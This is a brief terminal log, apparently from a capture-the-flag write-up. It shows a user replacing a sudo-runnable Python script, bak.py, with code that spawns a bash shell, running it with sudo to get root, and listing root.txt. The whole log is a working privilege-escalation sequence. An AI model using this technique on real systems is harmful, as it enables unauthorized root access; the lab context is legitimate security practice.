 meliodas@ubuntu:~$ rm bak.py
meliodas@ubuntu:~$ touch bak.py
meliodas@ubuntu:~$ echo 'import pty;pty.spawn("/bin/bash")' > bak.py
meliodas@ubuntu:~$ sudo python /home/meliodas/bak.py
root@ubuntu:~# whoami
root
root@ubuntu:~# cd /root
root@ubuntu:/root# ls
root.txt
root@ubuntu:/root#